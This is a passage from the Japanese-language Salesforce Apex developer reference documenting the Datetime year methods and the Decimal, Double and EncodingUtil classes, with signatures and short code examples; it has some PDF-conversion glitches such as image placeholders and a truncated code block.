string hour = '5';
string minute = '2';
string second = '2';
string stringDate = year + '-' + month + '-' + day + ' ' + hour + '::'+ minute + ':' + second;
Datetime myDate = Datetime.valueOfGMT(stringDate);
```
DateTime expected = DateTime.newInstance(2009, 3, 4, 21, 2, 2); System.assertEquals(expected, myDate);

#### **year()**

**コンテキストユーザのローカルタイムゾーンで** datetime **の** year **コンポーネントを返します。**

### 署名

public Integer year()

### 戻り値

**型**: [Integer](#page-2313-0)

### 例

```
DateTime dt = DateTime.newInstance(2012, 1, 26, 5, 2, 4);
System.assertEquals(2012, dt.year());
```
#### **yearGmt()**

GMT **タイムゾーンで** datetime **の** year **コンポーネントを返します。**

### 署名

```
public Integer yearGmt()
```
### 戻り値

**型**: [Integer](#page-2313-0)

### <span id="page-2250-0"></span>例

```
DateTime dt = DateTime.newInstance(2012, 10, 4, 6, 4, 6);
System.assertEquals(2012, dt.yearGMT());
```
## Decimal クラス

Decimal **プリミティブデータ型のメソッドが含まれます。**

## 名前空間

[System](#page-2099-0)

## 使用方法

Decimal **についての詳細は、[「プリミティブデータ型」](#page-48-0)** (**ページ** 29)**を参照してください。**

このセクションの内容:

**[丸めモード](#page-2251-0)**

**丸めモードでは、精度を破棄する数値操作の丸め動作を指定します。**

<span id="page-2251-0"></span>Decimal **[メソッド](#page-2254-0)**

## 丸めモード

**丸めモードでは、精度を破棄する数値操作の丸め動作を指定します。**

**各丸めモードでは、丸められた結果の返される再下位の桁を計算する方法を示します。次に、***roundingMode* **の有効な値を示します。**



```
Decimal[] example = new Decimal[]\{5.5, 1.1, -1.1, -2.7\};Long[] expected = new Long[]\{5, 1, -1, -2\};for(integer x = 0; x < example.size(); x++){
    System.assertEquals(expected[x],
```


**• 入力値** -1.1: HALF\_EVEN **丸めモードの結果**: -1





## <span id="page-2254-0"></span>Decimal メソッド

Decimal **のメソッドは次のとおりです。**

このセクションの内容:

[abs\(\)](#page-2255-0)

decimal **の絶対値を返します。**

[divide\(divisor, scale\)](#page-2256-0)

**この** decimal **を指定した除数で除算し、スケール** (**指定したスケールを使用した結果の小数点以下の桁数**) **を 設定します。**

[divide\(divisor, scale, roundingMode\)](#page-2256-1)

**この** decimal **を指定した除数で除算し、スケール** (**指定したスケールを使用した結果の小数点以下の桁数**) **を 設定し、必要に応じて丸めモードを使用して値を丸めます。**

#### [doubleValue\(\)](#page-2257-0)

decimal **の** double **値を返します。**

[format\(\)](#page-2257-1)

**コンテキストユーザのロケールを使用して、**decimal **の** string **値を返します。**

#### [intValue\(\)](#page-2258-0)

decimal **の** integer **値を返します。**

#### [longValue\(\)](#page-2258-1)

decimal **の** long **値を返します。**

#### [pow\(exponent\)](#page-2258-2)

**この** decimal **を、指定された** exponent **のべき数まで累乗した値を返します。**

#### [precision\(\)](#page-2259-0)

decimal **の桁数の合計を返します。**

[round\(\)](#page-2259-1)

decimal **の丸められた近似値を返します。数値は、均等丸めモードを使用して、「最も近い近似値」である 整数に丸められます。ただし、**2 **つの近似値が等距離にある場合は、このモードでは偶数の近似値に丸めら れます。**

#### [round\(roundingMode\)](#page-2260-0)

decimal **の丸められた近似値を返します。数値は、丸めモードで指定された丸めモードを使用して、小数点 以下の桁数** 0 **に丸められます。**

[scale\(\)](#page-2260-1)

decimal **のスケール、つまり小数点以下の桁数を返します。**

#### [setScale\(scale\)](#page-2261-0)

**必要に応じて均等丸めモードを使用して、**decimal **のスケールを指定した小数点以下の桁数に設定します。 均等丸めモードでは、「最も近い近似値」に丸められます。**2 **つの近似値が等距離にある場合は、偶数の近 似値に丸められます。**

[setScale\(scale, roundingMode\)](#page-2262-0)

**必要に応じて指定した丸めモードを使用して、**decimal **のスケールを指定した小数点以下の桁数に設定しま す。**

[stripTrailingZeros\(\)](#page-2262-1)

**末尾の** 0 **が削除された** decimal **を返します。**

[toPlainString\(\)](#page-2263-0)

**科学的記数法を使用せずに、**decimal **の** string **値を返します。**

[valueOf\(doubleToDecimal\)](#page-2263-1)

**指定した** double **の値を含む** decimal **を返します。**

[valueOf\(longToDecimal\)](#page-2263-2)

**指定した** long **の値を含む** decimal **を返します。**

<span id="page-2255-0"></span>[valueOf\(stringToDecimal\)](#page-2264-0)

**指定した** string **の値を含む** decimal **を返します。**Java **と同様、文字列は署名された** decimal **を表すものとして 解釈されます。**

#### **abs()**

decimal **の絶対値を返します。**

### 署名

public Decimal abs()

#### 戻り値

**型**: [Decimal](#page-2250-0)

```
Decimal myDecimal = -6.02214129;
System.assertEquals(6.02214129, myDecimal.abs());
```
#### <span id="page-2256-0"></span>**divide(divisor, scale)**

**この** decimal **を指定した除数で除算し、スケール** (**指定したスケールを使用した結果の小数点以下の桁数**) **を設 定します。**

### 署名

public Decimal divide(Decimal divisor, Integer scale)

### パラメータ

*divisor*

**型**: [Decimal](#page-2250-0)

*scale* **型**: [Integer](#page-2313-0)

### 戻り値

**型**: [Decimal](#page-2250-0)

### 例

```
Decimal decimalNumber = 19;
Decimal result = decimalNumber.divide(100, 3);
System.assertEquals(0.190, result);
```
#### **divide(divisor, scale, roundingMode)**

**この** decimal **を指定した除数で除算し、スケール** (**指定したスケールを使用した結果の小数点以下の桁数**) **を設 定し、必要に応じて丸めモードを使用して値を丸めます。**

### 署名

public Decimal divide(Decimal divisor, Integer scale, System.RoundingMode roundingMode)

### パラメータ

*divisor* **型**: [Decimal](#page-2250-0) *scale* **型**: [Integer](#page-2313-0)

*roundingMode* **型**: [System.RoundingMode](#page-2251-0)

2237

**型**: [Decimal](#page-2250-0)

### 例

```
Decimal myDecimal = 12.4567;
Decimal divDec = myDecimal.divide(7, 2, System.RoundingMode.UP);
System.assertEquals(divDec, 1.78);
```
#### <span id="page-2257-0"></span>**doubleValue()**

decimal **の** double **値を返します。**

### 署名

public Double doubleValue()

### 戻り値

**型**: [Double](#page-2264-1)

### 例

```
Decimal myDecimal = 6.62606957;
Double value = myDecimal.doubleValue();
System.assertEquals(6.62606957, value);
```
#### **format()**

**コンテキストユーザのロケールを使用して、**decimal **の** string **値を返します。**

## 署名

public String format()

### 戻り値

**型**: [String](#page-2558-0)

### 使用方法

**指数が必要な場合、科学的記数法が使用されます。**

### 例

```
// U.S. locale
Decimal myDecimal = 12345.6789;
system.assertEquals('12,345.679', myDecimal.format());
```
#### <span id="page-2258-0"></span>**intValue()**

decimal **の** integer **値を返します。**

### 署名

public Integer intValue()

### 戻り値

**型**: [Integer](#page-2313-0)

### 例

```
Decimal myDecimal = 1.602176565;
system.assertEquals(1, myDecimal.intValue());
```
### **longValue()**

decimal **の** long **値を返します。**

## 署名

public Long longValue()

### 戻り値

**型**: [Long](#page-2383-0)

### 例

```
Decimal myDecimal = 376.730313461;
system.assertEquals(376, myDecimal.longValue());
```
#### **pow(exponent)**

**この** decimal **を、指定された** exponent **のべき数まで累乗した値を返します。**

## 署名

public Decimal pow(Integer exponent)

### パラメータ

*exponent* **型**: [Integer](#page-2313-0)

*exponent* **の値は、**0 **~** 32,767 **です。**

**型**: [Decimal](#page-2250-0)

## 使用方法

MyDecimal.pow(0) **を使用する場合、**1 **が返されます。** Math.pow **メソッドでは負の値を使用できます。**

## 例

```
Decimal myDecimal = 4.12;
Decimal powDec = myDecimal.pow(2);
System.assertEquals(powDec, 16.9744);
```
### **precision()**

decimal **の桁数の合計を返します。**

## 署名

public Integer precision()

### 戻り値

**型**: [Integer](#page-2313-0)

## 例

**たとえば、**decimal **値が** 123.45 **の場合、**precision **は** 5 **を返します。**decimal **値が** 123.123 **の場合、**precision **は** 6 **を返します。**

```
Decimal D1 = 123.45;
Integer precision1 = D1.precision();
system.assertEquals(precision1, 5);
Decimal D2 = 123.123;
Integer precision2 = D2.precision();
system.assertEquals(precision2, 6);
```
#### **round()**

decimal **の丸められた近似値を返します。数値は、均等丸めモードを使用して、「最も近い近似値」である整数 に丸められます。ただし、**2 **つの近似値が等距離にある場合は、このモードでは偶数の近似値に丸められま す。**

### 署名

```
public Long round()
```
**型**: [Long](#page-2383-0)

#### 使用方法

**この丸めモードは、連続する計算に対して繰り返し適用される場合、統計的に累積エラーを最小化します。**

#### 例

```
Decimal D = 4.5;
Long L = D. round();
System.assertEquals(4, L);
Decimal D1 = 5.5;
Long LI = D1. round();
System.assertEquals(6, L1);
Decimal D2 = 5.2;
Long L2 = D2. round();
System.assertEquals(5, L2);
Decimal D3 = -5.7;
```

```
Long L3 = D3.round();
System.assertEquals(-6, L3);
```
#### **round(roundingMode)**

decimal **の丸められた近似値を返します。数値は、丸めモードで指定された丸めモードを使用して、小数点以下 の桁数** 0 **に丸められます。**

### 署名

public Long round(System.RoundingMode roundingMode)

## パラメータ

*roundingMode* **型**: [System.RoundingMode](#page-2251-0)

### <span id="page-2260-1"></span>戻り値

**型**: [Long](#page-2383-0)

#### **scale()**

decimal **のスケール、つまり小数点以下の桁数を返します。**

### 署名

```
public Integer scale()
```
**型**: [Integer](#page-2313-0)

#### 例

```
Decimal myDecimal = 9.27400968;
system.assertEquals(8, myDecimal.scale());
```
#### <span id="page-2261-0"></span>**setScale(scale)**

**必要に応じて均等丸めモードを使用して、**decimal **のスケールを指定した小数点以下の桁数に設定します。均等 丸めモードでは、「最も近い近似値」に丸められます。**2 **つの近似値が等距離にある場合は、偶数の近似値に 丸められます。**

### 署名

public Decimal setScale(Integer scale)

#### パラメータ

*scale*

**型**: [Integer](#page-2313-0)

*scale* **の値は、**–33 **~** 33 **です。***scale* **の値が負の場合は、スケールなしの値に** 10 **のマイナス** *scale* **乗が 乗算されます。たとえば、この操作後、***d* **の値は** 4\*10^3 **になります。**

```
Decimal d = 4000;
d = d.setScale(-3);
```
### 戻り値

**型**: [Decimal](#page-2250-0)

#### 使用方法

decimal **のスケールを明示的に設定しない場合、**decimal **が作成された項目がスケールを決定します。**

- **•** decimal **がクエリの一部として作成される場合、スケールはクエリから返される項目のスケールに基づきま す。**
- **•** decimal **が** string **から作成される場合、スケールは** string **の小数点以下の桁の文字数となります。**
- **•** decimal **が小数以外の数値から作成される場合は、この数値が最初に** string **に変換されます。その後、小数点 以下の桁数を使用してスケールが設定されます。**

例

```
Decimal myDecimal = 8.987551787;
Decimal setScaled = myDecimal.setscale(3);
System.assertEquals(8.988, setScaled);
```
#### <span id="page-2262-0"></span>**setScale(scale, roundingMode)**

**必要に応じて指定した丸めモードを使用して、**decimal **のスケールを指定した小数点以下の桁数に設定します。**

#### 署名

public Decimal setScale(Integer scale, System.RoundingMode roundingMode)

#### パラメータ

#### *scale*

**型**: [Integer](#page-2313-0)

*scale* **の値は、**–33 **~** 33 **です。***scale* **の値が負の場合は、スケールなしの値に** 10 **のマイナス** *scale* **乗が 乗算されます。たとえば、この操作後、***d* **の値は** 4\*10^3 **になります。**

```
Decimal d = 4000;
d = d.setScale(-3);
```
*roundingMode*

**型**: [System.RoundingMode](#page-2251-0)

### 戻り値

**型**: [Decimal](#page-2250-0)

### 使用方法

decimal **のスケールを明示的に設定しない場合、**decimal **が作成された項目がスケールを決定します。**

- **•** decimal **がクエリの一部として作成される場合、スケールはクエリから返される項目のスケールに基づきま す。**
- **•** decimal **が** string **から作成される場合、スケールは** string **の小数点以下の桁の文字数となります。**
- <span id="page-2262-1"></span>**•** decimal **が小数以外の数値から作成される場合は、この数値が最初に** string **に変換されます。その後、小数点 以下の桁数を使用してスケールが設定されます。**

#### **stripTrailingZeros()**

**末尾の** 0 **が削除された** decimal **を返します。**

### 署名

public Decimal stripTrailingZeros()

#### 戻り値

**型**: [Decimal](#page-2250-0)

```
Decimal myDecimal = 1.10000;
Decimal stripped = myDecimal.stripTrailingZeros();
System.assertEquals(stripped, 1.1);
```
#### <span id="page-2263-0"></span>**toPlainString()**

**科学的記数法を使用せずに、**decimal **の** string **値を返します。**

### 署名

public String toPlainString()

#### 戻り値

**型**: [String](#page-2558-0)

### 例

```
Decimal myDecimal = 12345.6789;
System.assertEquals('12345.6789', myDecimal.toPlainString());
```
#### **valueOf(doubleToDecimal)**

**指定した** double **の値を含む** decimal **を返します。**

### 署名

public static Decimal valueOf(Double doubleToDecimal)

### パラメータ

*doubleToDecimal* **型**: [Double](#page-2264-1)

### 戻り値

**型**: [Decimal](#page-2250-0)

### <span id="page-2263-2"></span>例

```
Double myDouble = 2.718281828459045;
Decimal myDecimal = Decimal.valueOf(myDouble);
System.assertEquals(2.718281828459045, myDecimal);
```
### **valueOf(longToDecimal)**

**指定した** long **の値を含む** decimal **を返します。**

## 署名

public static Decimal valueOf(Long longToDecimal)

### パラメータ

*longToDecimal* **型**: [Long](#page-2383-0)

### 戻り値

**型**: [Decimal](#page-2250-0)

### 例

```
Long myLong = 299792458;
Decimal myDecimal = Decimal.valueOf(myLong);
System.assertEquals(299792458, myDecimal);
```
### **valueOf(stringToDecimal)**

**指定した** string **の値を含む** decimal **を返します。**Java **と同様、文字列は署名された** decimal **を表すものとして解釈 されます。**

### 署名

public static Decimal valueOf(String stringToDecimal)

### パラメータ

*stringToDecimal* **型**: [String](#page-2558-0)

### 戻り値

**型**: [Decimal](#page-2250-0)

### <span id="page-2264-1"></span>例

```
String temp = '12.4567';
Decimal myDecimal = Decimal.valueOf(temp);
```
# Double クラス

Double **プリミティブデータ型のメソッドが含まれます。**

## 名前空間

[System](#page-2099-0)

## 使用方法

Double **についての詳細は、[「プリミティブデータ型」](#page-48-0)** (**ページ** 29)**を参照してください。**

### Double メソッド

Double **のメソッドは次のとおりです。**

このセクションの内容:

#### [format\(\)](#page-2265-0)

**コンテキストユーザのロケールを使用して、**double **の** string **値を返します。**

[intValue\(\)](#page-2266-0)

double **の** integer **値を** integer **に割り当てて返します。**

[longValue\(\)](#page-2266-1)

double **の** long **値を返します。**

[round\(\)](#page-2266-2)

**この** double **の値に最も近い** long **値を返します。**

[valueOf\(stringToDouble\)](#page-2267-0)

**指定した** string **の値を含む** double **を返します。**Java **と同様、**string **は署名された** decimal **を表すものとして解 釈されます。**

[valueOf\(fieldValue\)](#page-2267-1)

<span id="page-2265-0"></span>**指定されたオブジェクトを** double **値に変換します。このメソッドを使用して、履歴管理項目の値または** double **値を表すオブジェクトを変換します。**

#### **format()**

**コンテキストユーザのロケールを使用して、**double **の** string **値を返します。**

### 署名

public String format()

#### 戻り値

**型**: [String](#page-2558-0)

#### 例

```
Double myDouble = 1261992;
system.assertEquals('1,261,992', myDouble.format());
```
### <span id="page-2266-0"></span>**intValue()**

double **の** integer **値を** integer **に割り当てて返します。**

### 署名

public Integer intValue()

### 戻り値

**型**: [Integer](#page-2313-0)

## 例

```
Double DD1 = double.valueOf('3.14159');
Integer value = DD1.intValue();
system.assertEquals(value, 3);
```
### **longValue()**

double **の** long **値を返します。**

## 署名

public Long longValue()

### 戻り値

**型**: [Long](#page-2383-0)

### 例

```
Double myDouble = 421994;
Long value = myDouble.longValue();
System.assertEquals(421994, value);
```
### **round()**

**この** double **の値に最も近い** long **値を返します。**

## 署名

public Long round()

### 戻り値

**型**: [Long](#page-2383-0)

```
Double D1 = 4.5;
Long LI = D1. round();
System.assertEquals(5, L1);
Double D2= 4.2;
Long L2 = D2.round();
System.assertEquals(4, L2);
Double D3 = -4.7;
Long L3 = D3.round();
System.assertEquals(-5, L3);
```
#### <span id="page-2267-0"></span>**valueOf(stringToDouble)**

**指定した** string **の値を含む** double **を返します。**Java **と同様、**string **は署名された** decimal **を表すものとして解釈さ れます。**

### 署名

public static Double valueOf(String stringToDouble)

## パラメータ

*stringToDouble* **型**: [String](#page-2558-0)

### 戻り値

**型**: [Double](#page-2264-1)

### <span id="page-2267-1"></span>例

Double DD1 = double.valueOf('3.14159');

#### **valueOf(fieldValue)**

**指定されたオブジェクトを** double **値に変換します。このメソッドを使用して、履歴管理項目の値または** double **値を表すオブジェクトを変換します。**

### 署名

public static Double valueOf(Object fieldValue)

### パラメータ

*fieldValue* **型**: Object
**型**: [Double](#page-2264-0)

## 使用方法

**数値項目のように項目のデータ型が** double **型に対応する場合は、**AccountHistory **など、履歴** sObject **の** OldValue **項目または** NewValue **項目でこのメソッドを使用します。**

#### 例

```
List<AccountHistory> ahlist =
 [SELECT Field,OldValue,NewValue
  FROM AccountHistory];
for(AccountHistory ah : ahlist) {
 System.debug('Field: ' + ah.Field);
 if (ah.field == 'NumberOfEmployees') {
   Double oldValue =
     Double.valueOf(ah.OldValue);
   Double newValue =
     Double.valueOf(ah.NewValue);
}
```
# EncodingUtil クラス

URL **文字列を符号化し、復号化し、文字列を** 16 **進法の形式に変換するには、**EncodingUtil **クラスのメソッド を使用します。**

## 名前空間

[System](#page-2099-0)

# 使用方法

メモ: **非** ASCII **文字を含む文書を** Salesforce **に移動するために** EncodingUtil **メソッドを使用することはできま せん。ただし、**Salesforce **から文書をダウンロードできます。その場合、**API query **呼び出しを使用して文 書の** ID **をクエリし、**ID **によって文書を要求してください。**

## EncodingUtil メソッド

EncodingUtil **のメソッドは次のとおりです。すべてのメソッドが静的です。**

このセクションの内容:

[base64Decode\(inputString\)](#page-2269-0) Base64 **の符号化された** string **をその標準フォームを表している** blob **に変換します。** [base64Encode\(inputBlob\)](#page-2269-1) blob **をその標準フォームを表している符号化されていない** string **に変換します。**

#### [convertToHex\(inputString\)](#page-2270-0)

**指定した**16 **進法** (16 **進数**) **文字列を** Blob **値に変換し、この** Blob **値を返します。**

[convertToHex\(inputString\)](#page-2270-1)

*inputString* **の** 16 **進法** (16 **進数**) **表現を返します。このメソッドは、**HTTP **ダイジェスト認証** (RFC2617) **のた めにクライアント応答** (**たとえば** HA1 **または** HA2) **を計算するために使用可能です。**

[urlDecode\(inputString, encodingScheme\)](#page-2271-0)

**特定の符号化方式を使用している** application/x-www-form-urlencoded **形式、たとえば** "UTF-8" **を復号 化します。**

[urlEncode\(inputString, encodingScheme\)](#page-2271-1)

<span id="page-2269-0"></span>**特定の符号化方式を使用している** application/x-www-form-urlencoded **形式、たとえば** "UTF-8" **に符号 化します。**

#### **base64Decode(inputString)**

Base64 **の符号化された** string **をその標準フォームを表している** blob **に変換します。**

## 署名

public static Blob base64Decode(String inputString)

## パラメータ

*inputString* **型**: [String](#page-2558-0)

#### <span id="page-2269-1"></span>戻り値

**型**: [Blob](#page-2126-0)

#### **base64Encode(inputBlob)**

blob **をその標準フォームを表している符号化されていない** string **に変換します。**

## 署名

public static String base64Encode(Blob inputBlob)

### パラメータ

*inputBlob* **型**: [Blob](#page-2126-0)

#### 戻り値

**型**: [String](#page-2558-0)

#### <span id="page-2270-0"></span>**convertToHex(inputString)**

**指定した**16 **進法** (16 **進数**) **文字列を** Blob **値に変換し、この** Blob **値を返します。**

#### 署名

